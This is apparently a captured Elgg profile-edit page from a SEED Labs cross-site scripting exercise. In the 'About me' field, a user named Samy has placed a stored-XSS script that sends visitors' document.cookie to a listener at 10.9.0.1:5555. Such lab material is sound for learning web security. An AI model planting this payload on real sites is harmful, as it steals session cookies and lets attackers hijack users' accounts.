 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >')
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications